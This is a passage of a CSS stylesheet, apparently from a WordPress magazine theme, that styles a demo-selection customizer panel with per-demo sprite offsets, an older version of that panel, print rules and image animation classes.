}

.td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/* theme style customizer */

.td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------

      Sprite images position for each demo

  */
    /* ----------------------------------------------- */
}

@media (max-width: 767px) {
    .td-live-theme-demos {
        display: none;
    }
}

@media (max-width: 1366px) {
    .td-live-theme-demos {
        width: 202px;
        transform: translateX(202px);
        -webkit-transform: translateX(202px);
        -moz-transform: translateX(202px);
        -ms-transform: translateX(202px);
        -o-transform: translateX(202px);
    }
}

.td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
}

.td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
        right: 200px;
    }
}

.td-live-theme-demos .td-set-hide-show a a {
    color: black;
}

.td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
        width: 202px;
    }
}

.td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
}

.td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
}

.td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
        padding: 11px 16px;
        margin: 14px 0 17px;
        font-size: 13px;
        line-height: 18px;
    }
}

.td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
}

.td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
        font-size: 14px;
        padding: 0 12px 10px;
    }
}

.td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
        font-size: 12px;
        padding: 0 19px 13px;
    }
}

.td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
        font-size: 11px;
    }
}

.td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty {
    display: inline-block;
    float: left;
}

.td-live-theme-demos .td-set-theme-style-empty a {
    cursor: default;
}

.td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
}

.td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
}

.td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
        width: 102px;
        height: 73px;
    }
}

.td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
}

.td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n),
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) {
        left: 2px;
    }
}

.td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
.td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after,
    .td-live-theme-demos .td-demos-list .td-set-theme-style-empty:nth-child(2n) .td-set-theme-style-link:after {
        width: 100px;
    }
}

.td-live-theme-demos .td-popup {
    position: relative;
    background-image: url('demos_popup/demos-popup.png?v=7');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
}

.td-live-theme-demos .td-popup span {
    display: block;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 35px;
    height: 35px;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 1;
    transition: opacity 0.1s ease;
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
        height: 71px;
        width: 100px;
        background-size: 100px 4899px;
    }
    .td-live-theme-demos .td-popup span {
        width: 25px;
        height: 25px;
    }
}

.td-live-theme-demos .td-popup:hover span {
    opacity: 0.8 !important;
}

.td-live-theme-demos .td-popup-blog_food span,
.td-live-theme-demos .td-popup-nomad span,
.td-live-theme-demos .td-popup-decor span,
.td-live-theme-demos .td-popup-racing span {
    background: url('demos_popup/new-badge.png');
}

.td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
}

.td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
        background-position: 0 -71px;
    }
}

.td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
        background-position: 0 -142px;
    }
}

.td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
        background-position: 0 -213px;
    }
}

.td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
        background-position: 0 -284px;
    }
}

.td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
        background-position: 0 -355px;
    }
}

.td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
        background-position: 0 -426px;
    }
}

.td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
        background-position: 0 -497px;
    }
}

.td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
        background-position: 0 -568px;
    }
}

.td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
        background-position: 0 -639px;
    }
}

.td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
        background-position: 0 -710px;
    }
}

.td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
        background-position: 0 -781px;
    }
}

.td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
        background-position: 0 -852px;
    }
}

.td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
        background-position: 0 -923px;
    }
}

.td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
        background-position: 0 -994px;
    }
}

.td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
        background-position: 0 -1065px;
    }
}

.td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
        background-position: 0 -1136px;
    }
}

.td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
        background-position: 0 -1207px;
    }
}

.td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
        background-position: 0 -1278px;
    }
}

.td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
        background-position: 0 -1349px;
    }
}

.td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
        background-position: 0 -1420px;
    }
}

.td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
        background-position: 0 -1491px;
    }
}

.td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
        background-position: 0 -1562px;
    }
}

.td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
        background-position: 0 -1633px;
    }
}

.td-live-theme-demos .td-popup-blog_beauty {
    background-position: 0 -2400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_beauty {
        background-position: 0 -1704px;
    }
}

.td-live-theme-demos .td-popup-gadgets {
    background-position: 0 -2500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gadgets {
        background-position: 0 -1775px;
    }
}

.td-live-theme-demos .td-popup-empty1 {
    background-position: 0 -2600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty1 {
        background-position: 0 -1846px;
    }
}

.td-live-theme-demos .td-popup-empty2 {
    background-position: 0 -2700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-empty2 {
        background-position: 0 -1917px;
    }
}

.td-live-theme-demos .td-popup-lifestyle {
    background-position: 0 -2800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-lifestyle {
        background-position: 0 -1988px;
    }
}

.td-live-theme-demos .td-popup-craft_ideas {
    background-position: 0 -2900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-craft_ideas {
        background-position: 0 -2059px;
    }
}

.td-live-theme-demos .td-popup-business {
    background-position: 0 -3000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-business {
        background-position: 0 -2130px;
    }
}

.td-live-theme-demos .td-popup-book_club {
    background-position: 0 -3100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-book_club {
        background-position: 0 -2201px;
    }
}

.td-live-theme-demos .td-popup-blog_architecture {
    background-position: 0 -3200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_architecture {
        background-position: 0 -2272px;
    }
}

.td-live-theme-demos .td-popup-retro {
    background-position: 0 -3300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-retro {
        background-position: 0 -2343px;
    }
}

.td-live-theme-demos .td-popup-blog_fitness {
    background-position: 0 -3400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_fitness {
        background-position: 0 -2414px;
    }
}

.td-live-theme-demos .td-popup-voice {
    background-position: 0 -3500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-voice {
        background-position: 0 -2485px;
    }
}

.td-live-theme-demos .td-popup-crypto {
    background-position: 0 -3600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-crypto {
        background-position: 0 -2556px;
    }
}

.td-live-theme-demos .td-popup-art_creek {
    background-position: 0 -3700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-art_creek {
        background-position: 0 -2627px;
    }
}

.td-live-theme-demos .td-popup-sound_radar {
    background-position: 0 -3800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sound_radar {
        background-position: 0 -2698px;
    }
}

.td-live-theme-demos .td-popup-church {
    background-position: 0 -3900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-church {
        background-position: 0 -2769px;
    }
}

.td-live-theme-demos .td-popup-old_fashioned {
    background-position: 0 -4000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-old_fashioned {
        background-position: 0 -2840px;
    }
}

.td-live-theme-demos .td-popup-photography {
    background-position: 0 -4100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-photography {
        background-position: 0 -2911px;
    }
}

.td-live-theme-demos .td-popup-technology {
    background-position: 0 -4200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-technology {
        background-position: 0 -2982px;
    }
}

.td-live-theme-demos .td-popup-spa {
    background-position: 0 -4300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-spa {
        background-position: 0 -3053px;
    }
}

.td-live-theme-demos .td-popup-dentist {
    background-position: 0 -4400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-dentist {
        background-position: 0 -3124px;
    }
}

.td-live-theme-demos .td-popup-smart_app {
    background-position: 0 -4500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-smart_app {
        background-position: 0 -3195px;
    }
}

.td-live-theme-demos .td-popup-restro {
    background-position: 0 -4600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-restro {
        background-position: 0 -3266px;
    }
}

.td-live-theme-demos .td-popup-law_firm {
    background-position: 0 -4700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-law_firm {
        background-position: 0 -3337px;
    }
}

.td-live-theme-demos .td-popup-construction {
    background-position: 0 -4800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-construction {
        background-position: 0 -3408px;
    }
}

.td-live-theme-demos .td-popup-showcase {
    background-position: 0 -4900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-showcase {
        background-position: 0 -3479px;
    }
}

.td-live-theme-demos .td-popup-blog_coffee {
    background-position: 0 -5000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_coffee {
        background-position: 0 -3550px;
    }
}

.td-live-theme-demos .td-popup-city_news {
    background-position: 0 -5100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-city_news {
        background-position: 0 -3621px;
    }
}

.td-live-theme-demos .td-popup-nature {
    background-position: 0 -5200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nature {
        background-position: 0 -3692px;
    }
}

.td-live-theme-demos .td-popup-week {
    background-position: 0 -5300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-week {
        background-position: 0 -3763px;
    }
}

.td-live-theme-demos .td-popup-wildlife {
    background-position: 0 -5400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wildlife {
        background-position: 0 -3834px;
    }
}

.td-live-theme-demos .td-popup-wine {
    background-position: 0 -5500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wine {
        background-position: 0 -3905px;
    }
}

.td-live-theme-demos .td-popup-ink {
    background-position: 0 -5600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-ink {
        background-position: 0 -3976px;
    }
}

.td-live-theme-demos .td-popup-classy {
    background-position: 0 -5700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-classy {
        background-position: 0 -4047px;
    }
}

.td-live-theme-demos .td-popup-fast {
    background-position: 0 -5800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fast {
        background-position: 0 -4118px;
    }
}

.td-live-theme-demos .td-popup-gossip {
    background-position: 0 -5900px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gossip {
        background-position: 0 -4189px;
    }
}

.td-live-theme-demos .td-popup-living_mag {
    background-position: 0 -6000px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-living_mag {
        background-position: 0 -4260px;
    }
}

.td-live-theme-demos .td-popup-journal {
    background-position: 0 -6100px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-journal {
        background-position: 0 -4331px;
    }
}

.td-live-theme-demos .td-popup-gaming {
    background-position: 0 -6200px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-gaming {
        background-position: 0 -4402px;
    }
}

.td-live-theme-demos .td-popup-entertainment {
    background-position: 0 -6300px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-entertainment {
        background-position: 0 -4473px;
    }
}

.td-live-theme-demos .td-popup-blog_lifestyle {
    background-position: 0 -6400px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_lifestyle {
        background-position: 0 -4544px;
    }
}

.td-live-theme-demos .td-popup-blog_food {
    background-position: 0 -6500px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_food {
        background-position: 0 -4615px;
    }
}

.td-live-theme-demos .td-popup-racing {
    background-position: 0 -6600px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-racing {
        background-position: 0 -4686px;
    }
}

.td-live-theme-demos .td-popup-decor {
    background-position: 0 -6700px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-decor {
        background-position: 0 -4757px;
    }
}

.td-live-theme-demos .td-popup-nomad {
    background-position: 0 -6800px;
    /* responsive laptop */
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-nomad {
        background-position: 0 -4828px;
    }
}

.td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

.td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}

.td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}

@media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
        width: 100px;
        right: 100px;
    }
}

.td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
}

.td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
}

.td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
}

.td-ts-closed-no-transition {
    transition: none !important;
}

@-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
        line-height: 16px;
    }
}

.td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
}

.td-customizer-change-layout {
    cursor: pointer;
}

.td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a;
}


/*

    OLD LIVE THEME DEMOS


*/


/* theme style customizer */

.td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}

@media (max-width: 767px) {
    .td-live-theme-demos-old {
        display: none;
    }
}

.td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
}

.td-live-theme-demos-old .td-set-hide-show a {
    color: black;
}

.td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
}

.td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
}

.td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
}

.td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
}

.td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
}

.td-live-theme-demos-old .td-set-theme-style {
    text-align: center;
}

.td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
}

.td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
}

.td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
}

.td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
}

.td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
}

body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
}

body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
}

#td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

@media print {
    html,
    body {
        background-color: #FFF;
        color: #000;
        margin: 0;
        padding: 0;
    }
    body {
        width: 80%;
        margin-left: auto;
        margin-right: auto;
        zoom: 80%;
    }
    body .td-post-featured-image img {
        width: 100% !important;
    }
    .td-post-template-1 .td-featured-image-rec {
        width: 40%;
    }
    .td-post-template-6 #td-full-screen-header-image {
        position: relative !important;
    }
    .td-post-template-6 .td-post-header {
        height: auto !important;
    }
    .td-post-template-6 .td-post-header-holder {
        position: relative !important;
    }
    .td-post-template-6 .td-backstretch,
    .td-post-template-7 .td-backstretch {
        left: auto !important;
        right: auto !important;
        transform: none !important;
        width: auto !important;
        height: auto !important;
    }
    .td-post-template-7 .td-parallax-header {
        left: auto !important;
        right: auto !important;
        transform: none !important;
    }
    .td-post-template-8 .td-post-header {
        height: auto;
    }
    img {
        max-width: 100%;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        page-break-after: avoid;
    }
    ul,
    ol,
    li {
        page-break-inside: avoid;
    }
    table,
    tr,
    td {
        page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .td-menu-background,
    .single-post .author-box-wrap .avatar {
        display: none !important;
    }
    .backstretch {
        display: none;
    }
    .td-main-content,
    header {
        width: 100% !important;
    }
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
    opacity: 0;
}

.td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
}

body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
